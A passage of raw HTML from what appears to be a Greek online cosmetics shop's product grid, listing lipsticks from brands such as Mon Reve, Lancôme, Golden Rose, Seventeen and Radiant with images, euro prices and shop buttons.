		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IRRΕSISTABLE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-closed.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IRRΕSISTABLE LIPS" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/irr%ce%b5sistable-lips/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IRRΕSISTABLE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-lipstick-03_w-closed.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IRRΕSISTABLE LIPS" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="2335" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2335">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/irr%ce%b5sistable-lips/" 
					class="open-quick-view quick-view-button"
					data-id="2335">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/irr%ce%b5sistable-lips/">IRRΕSISTABLE LIPS</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/irr%ce%b5sistable-lips/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2335" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;IRRΕSISTABLE LIPS&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div><div class="clearfix visible-sm-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-11825 status-publish outofstock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="7" data-id="11825">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="L&#8217;Absolu Rouge Intimatte" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="11825" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="11825">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/" 
					class="open-quick-view quick-view-button"
					data-id="11825">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/">L&#8217;Absolu Rouge Intimatte</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=lancome">Lancôme</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36,10</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/" data-quantity="1" class="button wp-element-button product_type_variable" data-product_id="11825" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;L&#039;Absolu Rouge Intimatte&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 last  type-product post-3581 status-publish last instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3581">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/longstay-liquid-matte-lipstick-kissproof/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longstay Liquid Matte Lipstick kissproof" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Longstay Liquid Matte Lipstick kissproof" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/longstay-liquid-matte-lipstick-kissproof/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longstay Liquid Matte Lipstick kissproof" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-2048x2048.jpg 2048w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Longstay-Liquid-Matte-Lipstick-kissproof_Colors-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Longstay Liquid Matte Lipstick kissproof" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="3581" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="3581">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/longstay-liquid-matte-lipstick-kissproof/" 
					class="open-quick-view quick-view-button"
					data-id="3581">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/longstay-liquid-matte-lipstick-kissproof/">Longstay Liquid Matte Lipstick kissproof</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=golden-rose">Golden Rose</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/longstay-liquid-matte-lipstick-kissproof/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3581" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Longstay Liquid Matte Lipstick kissproof&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div><div class="clearfix visible-md-block visible-lg-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 first  type-product post-5252 status-publish first instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="5252">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matlishious-super-stay-lip-color/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATLISHIOUS SUPER STAY LIP COLOR" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_17.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATLISHIOUS SUPER STAY LIP COLOR" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matlishious-super-stay-lip-color/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATLISHIOUS SUPER STAY LIP COLOR" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/seventeen_matlishious_open_17_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATLISHIOUS SUPER STAY LIP COLOR" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5252" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5252">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matlishious-super-stay-lip-color/" 
					class="open-quick-view quick-view-button"
					data-id="5252">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matlishious-super-stay-lip-color/">MATLISHIOUS SUPER STAY LIP COLOR</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=seventeen">Seventeen</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matlishious-super-stay-lip-color/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5252" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATLISHIOUS SUPER STAY LIP COLOR&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-sm-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-5554 status-publish instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="5554">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matt-lasting-lip-color-spf15/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/07/14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATT LASTING LIP COLOR SPF15" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/07/14-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/07/14-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/07/14-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/07/14-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/07/14-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/07/14-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/07/14.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="MATT LASTING LIP COLOR SPF15" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5554" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5554">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matt-lasting-lip-color-spf15/" 
					class="open-quick-view quick-view-button"
					data-id="5554">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matt-lasting-lip-color-spf15/">MATT LASTING LIP COLOR SPF15</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=radiant">Radiant</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matt-lasting-lip-color-spf15/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5554" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATT LASTING LIP COLOR SPF15&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 type-product post-5020 status-publish instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="11" data-id="5020">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lasting-lipstick/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE LASTING LIPSTICK" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/Seventeen_matte_Lipstick_70.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE LASTING LIPSTICK" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="5020" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5020">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lasting-lipstick/" 
					class="open-quick-view quick-view-button"
					data-id="5020">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lasting-lipstick/">MATTE LASTING LIPSTICK</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=seventeen">Seventeen</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lasting-lipstick/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="5020" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATTE LASTING LIPSTICK&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-12 last  type-product post-2387 status-publish last instock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="12" data-id="2387">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-matte-lips-11.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE LIPS" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE LIPS" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon-Reve_matte-lips_11_txtr.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE LIPS" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="2fac68b79f" data-product-id="2387" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2387">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/" 
					class="open-quick-view quick-view-button"
					data-id="2387">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/">MATTE LIPS</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,90</bdi></span></span>
			<div class="btn-add">
